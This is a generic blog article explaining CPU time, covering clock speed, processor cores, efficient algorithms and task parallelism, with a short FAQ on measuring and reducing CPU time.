data-src="/wp-content/uploads/2023/09/understanding-cpu-time-everything-you-need-to-know_2.jpg" alt="Importance of CPU time in performance"></p><p><strong>CPU time</strong> plays a crucial role in determining the overall performance of a system. It refers to the amount of time that a CPU spends actively executing a specific task or workload. The efficient utilization of CPU time directly impacts the speed and responsiveness of a system, making it a critical factor in overall performance.</p><p>The CPU time is commonly measured using benchmarks, which are standardized tests designed to evaluate the performance of a system. These benchmarks often measure the total time taken by the CPU to complete a specific workload, also known as the execution time. Understanding the CPU time can help identify bottlenecks and optimize the system&#8217;s performance.</p><p>Efficiently managing CPU time can significantly enhance the overall performance of a system. By optimizing the usage of CPU time, tasks can be executed more quickly, resulting in improved throughput and reduced response time. This is especially important in scenarios where the system is under a heavy load and multiple threads or processes are competing for CPU resources.</p><p>The CPU time utilization can be improved by reducing unnecessary overhead. Overhead refers to any extra time or resources that are used by the CPU for tasks other than the actual computation. By minimizing overhead, such as context switches or unnecessary calculations, the CPU can focus on executing critical tasks more efficiently.</p><p>Another factor that affects CPU time is the efficiency of the processor and its core. The processor&#8217;s clock speed determines the number of cycles that it can perform per second, directly impacting the CPU time. A higher clock speed allows the CPU to execute instructions more quickly, resulting in reduced CPU time. Furthermore, utilizing multiple cores can significantly improve CPU time as tasks can be distributed across multiple cores, allowing for parallel execution and increased throughput.</p><p>In conclusion, having a clear understanding of CPU time is essential for optimizing the performance of a system. Efficient allocation and utilization of CPU time can result in improved performance, reduced response time, and enhanced overall efficiency.</p><h3><span id="Relationship_between_CPU_time_and_program_speed">Relationship between CPU time and program speed</span></h3><p>In the context of computing, the relationship between CPU time and program speed plays a crucial role in determining the efficiency and performance of a system. CPU time refers to the amount of time that the central processing unit (CPU) of a computer spends executing a specific task or program. Program speed, on the other hand, refers to how quickly a program can complete its execution.</p><p>The CPU time is influenced by various factors such as thread usage, CPU utilization, and the efficiency of the processor. When a program runs, it is divided into smaller units called threads that are executed concurrently by different cores of the CPU. The usage of these threads affects the overall CPU time and program speed. If the threads are not efficiently utilized, it can lead to increased CPU time and slower program execution.</p><p>Another factor that affects CPU time and program speed is the workload or the amount of tasks that need to be executed. The CPU has a limited number of cores, and if the workload exceeds the capacity of the available cores, it can result in increased CPU time and decreased program speed. This is known as CPU overload.</p><p>In addition to thread usage and workload, the efficiency of the processor also plays a significant role. The processor&#8217;s efficiency is measured by its ability to execute instructions within a given time frame. A processor with higher efficiency can complete more instructions per cycle, resulting in faster program execution and reduced CPU time.</p><p>To measure the relationship between CPU time and program speed, benchmarks can be used. Benchmarks are standardized tests that measure the performance of a system under specific conditions. They can provide insights into how different factors impact CPU time and program speed, allowing for optimizations and improvements.</p><p>Overall, the relationship between CPU time and program speed is complex and influenced by various factors such as thread usage, workload, CPU efficiency, and processor capabilities. Understanding and optimizing these factors can result in improved program performance, reduced CPU time, and faster execution.</p><h3><span id="Impact_of_CPU_time_on_system_resources">Impact of CPU time on system resources</span></h3><p>The utilization of CPU time has a significant impact on the overall performance and efficiency of system resources. CPU time refers to the amount of time the processor spends executing instructions for a particular task. It determines the speed at which workload and tasks are executed, affecting the system&#8217;s throughput and responsiveness.</p><p>When a task is executed, there is a certain amount of overhead time involved in managing and scheduling the CPU&#8217;s resources. This overhead can increase with higher CPU time, reducing the overall performance and efficiency of the system. It is crucial to optimize CPU time to minimize this overhead and improve system performance.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/get-ahead-in-networking-with-these-expert-tips/" target="_blank" rel="dofollow" class="uebf3c5aca7908d2159544a9f8a0406b2"><style>.uebf3c5aca7908d2159544a9f8a0406b2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uebf3c5aca7908d2159544a9f8a0406b2:active, .uebf3c5aca7908d2159544a9f8a0406b2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uebf3c5aca7908d2159544a9f8a0406b2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uebf3c5aca7908d2159544a9f8a0406b2 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uebf3c5aca7908d2159544a9f8a0406b2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uebf3c5aca7908d2159544a9f8a0406b2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Get Ahead in Networking with These Expert Tips</span></div></a></div><p>One way to measure the impact of CPU time on system resources is through benchmarking. Benchmarks are used to assess a system&#8217;s performance by measuring its CPU time for various tasks and workloads. By comparing the CPU time of different tasks, it is possible to identify bottlenecks and areas for improvement.</p><p>The CPU time can also affect the execution time of individual instructions. The CPU operates based on a clock cycle, and each instruction requires a certain number of cycles to execute. An increase in CPU time can result in longer execution times for instructions, slowing down the overall processing speed of the system.</p><p>In addition to instructions, CPU time also affects the usage of threads. A thread is a sequence of instructions that can run independently of other threads. Higher CPU time can impact the execution and scheduling of multiple threads, potentially decreasing the system&#8217;s ability to handle concurrent tasks efficiently.</p><p>In summary, CPU time plays a crucial role in system performance and resource utilization. It affects the speed at which tasks are executed, the performance of individual instructions, the efficiency of thread execution, and overall system throughput. Optimizing CPU time is essential for improving system performance and ensuring efficient resource management.</p><h2><span id="Factors_affecting_CPU_time">Factors affecting CPU time</span></h2><p>CPU time is affected by several factors that can impact the overall performance and efficiency of the processor. These factors include:</p><ol><li><strong>Processor speed:</strong> The clock speed of the CPU determines the number of cycles it can execute per second. A faster processor speed allows for quicker execution of instructions and tasks.</li><li><strong>Utilization:</strong> The percentage of time the CPU is actively executing tasks. Higher utilization means the CPU is working at its maximum capacity, while lower utilization indicates idle periods.</li><li><strong>Workload:</strong> The type and intensity of the tasks being performed by the CPU. A heavy workload with complex calculations and instructions will require more CPU time compared to lighter tasks.</li><li><strong>CPU architecture:</strong> The design and capabilities of the CPU, including the number of cores and threads. Multiple cores allow for parallel processing and can improve CPU time for multithreaded applications.</li><li><strong>Instruction efficiency:</strong> The efficiency of the instructions executed by the CPU. Some instructions require more CPU time to complete, while others are optimized for faster execution.</li><li><strong>Benchmark performance:</strong> The performance of the CPU compared to standardized benchmarks. Benchmarks measure the CPU&#8217;s capabilities and can indicate its overall efficiency and performance.</li><li><strong>Task overhead:</strong> The additional processing time required for managing and coordinating tasks, such as context switching between different processes.</li></ol><p>In summary, CPU time is influenced by various factors including processor speed, utilization, workload, CPU architecture, instruction efficiency, benchmark performance, and task overhead. Understanding these factors can help optimize the usage of CPU resources and improve overall system performance.</p><h3><span id="CPU_clock_speed">CPU clock speed</span></h3><p>The CPU clock speed refers to the frequency at which a processor completes a cycle of instructions. It is a measure of how fast the CPU can perform tasks and execute instructions. Clock speed is typically measured in hertz (Hz) or gigahertz (GHz).</p><p>Benchmarking is often used to evaluate the performance of a CPU. It involves running a series of standardized tests to measure the CPU&#8217;s speed and efficiency. This helps in comparing different processors and determining their capabilities in terms of processing power.</p><p>CPU clock speed affects the performance of tasks and the overall execution time. A higher clock speed means that instructions are processed faster, resulting in quicker task completion and improved performance. However, it is important to note that clock speed is not the only factor affecting performance. Other factors like the number of cores, thread utilization, and workload distribution also play a significant role.</p><p>Efficiency and utilization are also important considerations when it comes to CPU clock speed. A processor with a higher clock speed may consume more power and generate more heat, leading to increased energy usage and potential overheating. Therefore, finding the right balance between speed and efficiency is crucial for optimal performance.</p><p>In summary, CPU clock speed is a key factor in determining the performance and efficiency of a processor. It affects the speed at which instructions are executed and tasks are completed. However, it is important to consider other factors like the number of cores, thread utilization, and workload distribution to achieve optimal performance. Additionally, finding the right balance between speed and efficiency is essential to ensure the CPU operates at its peak performance without consuming excessive power or overheating.</p><h3><span id="Number_of_processor_cores">Number of processor cores</span></h3><p>The number of processor cores in a CPU refers to the physical or virtual processing units within the CPU chip. Each core can independently execute tasks and instructions, allowing for parallel processing and multitasking. The cores in a CPU can work together to handle different threads and workloads simultaneously, increasing the overall performance and efficiency of the processor.</p><p>When a computer program or application is executed, it can utilize the available processor cores to distribute the workload and speed up the execution time. The more cores a CPU has, the more tasks it can handle simultaneously, resulting in improved throughput and faster processing speed.</p><p>The usage of processor cores can be monitored and managed by the operating system or software running on the computer. CPU cores can be assigned to specific tasks or threads, depending on the priority and resource requirements of the application. This allocation of cores helps optimize the utilization of CPU resources and improves overall system performance.</p><p>Some benchmarks and tests, such as CPU-Z or Cinebench, can measure the efficiency and performance of a CPU by evaluating its core count, clock speed, instruction cycle, and overhead. These tests can provide insights into how well the processor utilizes its cores and how efficiently it executes instructions.</p><p>In summary, the number of processor cores plays a crucial role in determining the performance and efficiency of a CPU. More cores can handle a higher workload and improve overall system speed, while proper utilization and allocation of cores can maximize CPU resources and enhance multitasking capabilities.</p><h2><span id="Optimizing_CPU_Time">Optimizing CPU Time</span></h2><p>Optimizing CPU time is crucial for improving the performance and efficiency of a system. By minimizing the execution time of tasks, we can maximize the throughput and minimize the workload on the processor. This ultimately leads to better overall performance.</p><p>One way to optimize CPU time is to utilize multiple cores effectively. Modern processors often have multiple cores, allowing for parallel execution of threads. By distributing the workload among different cores, the CPU can process more instructions simultaneously and reduce the overall execution time. This can greatly improve the CPU&#8217;s efficiency and utilization.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/understanding-the-gru-neural-network-an-overview/" target="_blank" rel="dofollow" class="ue35e849e4552d3174271ee17b2716f5a"><style>.ue35e849e4552d3174271ee17b2716f5a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue35e849e4552d3174271ee17b2716f5a:active, .ue35e849e4552d3174271ee17b2716f5a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue35e849e4552d3174271ee17b2716f5a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue35e849e4552d3174271ee17b2716f5a .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue35e849e4552d3174271ee17b2716f5a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue35e849e4552d3174271ee17b2716f5a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Understanding the Gru Neural Network: An Overview and Applications</span></div></a></div><p>An important factor in optimizing CPU time is the clock speed of the processor. Clock speed determines the number of cycles a CPU can execute in a given time frame. By increasing the clock speed, the CPU can perform more instructions per unit of time, resulting in faster execution. However, it&#8217;s important to balance clock speed with power consumption and heat generation, as high clock speeds can also lead to increased overhead and reduced performance.</p><p>Benchmarking and profiling can also help optimize CPU time. By analyzing the performance of different tasks or workloads, we can identify bottlenecks or areas of inefficiency. This information can then be used to optimize the execution and minimize unnecessary overhead. By carefully analyzing the workload and adjusting the task scheduling and resource allocation, we can improve the overall performance of the system.</p><p>Additionally, optimizing instructions and reducing the number of cycles required for each task can significantly improve CPU time. By streamlining the code and eliminating unnecessary operations, we can reduce the execution time and improve the overall efficiency. This can be achieved through techniques such as loop unrolling, cache optimization, and algorithmic improvements.</p><p>In summary, optimizing CPU time requires a combination of efficient task scheduling, effective utilization of multiple cores, careful consideration of clock speed, benchmarking and profiling, and optimization of instructions. By addressing these factors, we can maximize the performance and efficiency of the CPU, resulting in improved overall system performance.</p><h3><span id="Efficient_algorithms_and_data_structures">Efficient algorithms and data structures</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="1025" height="243" decoding="async" data-src="/wp-content/uploads/2023/09/understanding-cpu-time-everything-you-need-to-know_3.jpg" alt="Efficient algorithms and data structures"></p><p><strong>Efficient algorithms and data structures</strong> play a crucial role in maximizing the <em>performance</em> of a <em>processor</em>. By utilizing algorithms and data structures that are carefully designed to minimize <em>instruction</em> usage and <em>overhead</em>, the <em>workload</em> on the CPU can be efficiently distributed.</p><p>An <em>efficient algorithm</em> is one that can <em>load</em> and <em>execute</em> instructions quickly, minimizing the amount of <em>time</em> spent by the CPU on each task. This is achieved by optimizing the utilization of <em>cores</em> and <em>clock cycles</em> to complete tasks as fast as possible.</p><p>Data structures also play a vital role in <em>efficient</em> CPU utilization. A well-designed data structure minimizes <em>time</em> and <em>usage</em> required to access and manipulate information. It ensures that the <em>processor</em> can quickly retrieve and process data, resulting in faster <em>execution</em> times.</p><p>Efficient algorithms and data structures work in tandem to maximize the <em>throughput</em> and <em>usage</em> of the CPU. They minimize the number of <em>cycles</em> required to complete a <em>task</em>, allowing the CPU to handle multiple tasks in a shorter period. This ultimately improves the <em>speed</em> and <em>performance</em> of the CPU.</p><p><em>Benchmarking</em> is often used to evaluate the efficiency of algorithms and data structures. By comparing the <em>execution</em> times of different algorithms and data structures that solve the same problem, developers can determine which ones offer the most <em>efficient</em> solutions.</p><p>The importance of <em>efficient algorithms and data structures</em> cannot be overstated. They are key components in achieving optimal CPU <em>utilization</em> and maximizing computational<em> performance</em>. By carefully considering the choice of algorithms and data structures, developers can significantly improve the efficiency and speed of their applications.</p><p>In summary, <em>efficient algorithms and data structures</em> are crucial for achieving optimal <em>CPU time</em>. They minimize<em> instruction</em> usage, <em>overhead</em>, and <em>workload</em>, while maximizing <em>core</em> and <em>clock</em> utilization. By optimizing data access and manipulation, they enhance <em>execution</em> time and overall <em>throughput</em>, resulting in improved <em>performance</em> and <em>speed</em>.</p><h3><span id="Task_parallelism_and_CPU_utilization">Task parallelism and CPU utilization</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="537" decoding="async" data-src="/wp-content/uploads/2023/09/understanding-cpu-time-everything-you-need-to-know_4.jpg" alt="Task parallelism and CPU utilization"></p><p>In computer science, task parallelism is a form of parallel computing where different tasks are executed simultaneously by multiple threads or processes. This approach aims to maximize CPU utilization by efficiently distributing the workload and minimizing idle time.</p><p>When a workload is divided into multiple tasks and assigned to different threads or processes, it allows for concurrent execution and better utilization of the available processing resources. Each task can be executed independently, and the CPU can switch between them to keep all cores busy.</p><p>Task parallelism contributes to better CPU utilization, as it allows for the efficient distribution of the workload across multiple cores or processors. By dividing the workload into smaller tasks, each core can work on a specific task simultaneously, reducing the overall execution time.</p><p>However, achieving optimal CPU utilization through task parallelism requires careful design and management. The overhead of coordinating and synchronizing tasks, as well as the communication overhead between threads or processes, can impact overall performance. It&#8217;s important to minimize these overheads to maximize the efficiency of task parallelism and CPU utilization.</p><p>Measuring the CPU utilization and efficiency can be done through various benchmarks and performance metrics. These metrics include measurements such as CPU usage, clock cycles per instruction (CPI), and instructions per cycle (IPC). By analyzing these metrics, developers can identify bottlenecks, optimize code execution, and improve overall CPU utilization and performance.</p></div><div itemscope itemtype="https://schema.org/FAQPage"><h2><span id="FAQ_about_topic_8220Understanding_CPU_Time_Everything_You_Need_to_Know8221">FAQ about topic &#8220;Understanding CPU Time: Everything You Need to Know&#8221;</span></h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_CPU_time-2"> <span itemprop="name">What is CPU time?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>CPU time refers to the amount of time that a processor spends executing instructions for a particular task or process. It is a measure of the computational resources used by a program or process.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_is_CPU_time_calculated"> <span itemprop="name">How is CPU time calculated?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>CPU time is calculated by measuring the amount of time that a processor spends executing instructions for a specific task or process. This can be done using built-in performance monitoring tools or by analyzing performance data collected by operating systems.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_factors_can_affect_CPU_time"> <span itemprop="name">What factors can affect CPU time?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Several factors can affect CPU time, including the complexity of the task or process, the efficiency of the code, the number of threads or processes running simultaneously, and the overall system load. Additionally, the type and speed of the processor can also have an impact on CPU time.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/KKpm9m4A3-w" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Why_is_understanding_CPU_time_important"> <span itemprop="name">Why is understanding CPU time important?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Understanding CPU time is important because it allows developers and system administrators to analyze the performance of their applications and systems. By understanding how much CPU time is being used, they can identify bottlenecks, optimize code, allocate resources effectively, and improve overall system efficiency.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/Z5JC9Ve1sfI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_can_I_reduce_CPU_time_for_my_application"> <span itemprop="name">How can I reduce CPU time for my application?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>To reduce CPU time for your application, you can optimize your code by identifying and eliminating unnecessary computations, improving algorithm efficiency, reducing I/O operations, and parallelizing tasks. Additionally, you can also consider upgrading the hardware to a faster processor or increasing the number of processors or cores to distribute the workload.</p></div></div></div></div></div><div class="gb-container gb-container-a7f09ee4"></div></section></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/understanding-cpu-time-everything-you-need-to-know/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://digitalgadgetwave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1461' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="mks_author_widget-3" class="widget inner-padding mks_author_widget"><h2 class="widget-title">Michael C. McKay</h2>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-180x180.jpeg' data-srcset='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-360x360.jpeg 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/><p>Hello, I am Michael C. McKay, the voice behind the insightful articles you find on DigitalGadgetWave.com. My passion lies in unraveling the intricate details of the digital world and presenting them to you in a manner that is easy to understand and apply in real life.</p><p>As we navigate through the ever-evolving digital landscape, I am here to be your reliable guide, helping you to understand concepts ranging from the basics of service-oriented architecture to the nuances of virtual directories in IIS. Through my writings, I aspire to empower you with knowledge, enabling you to make informed decisions in the digital world.</p><p>I invite you to explore the rich content on DigitalGadgetWave.com, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the digital gadgets wave that is reshaping our world. Let's ride this wave of knowledge together!</p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
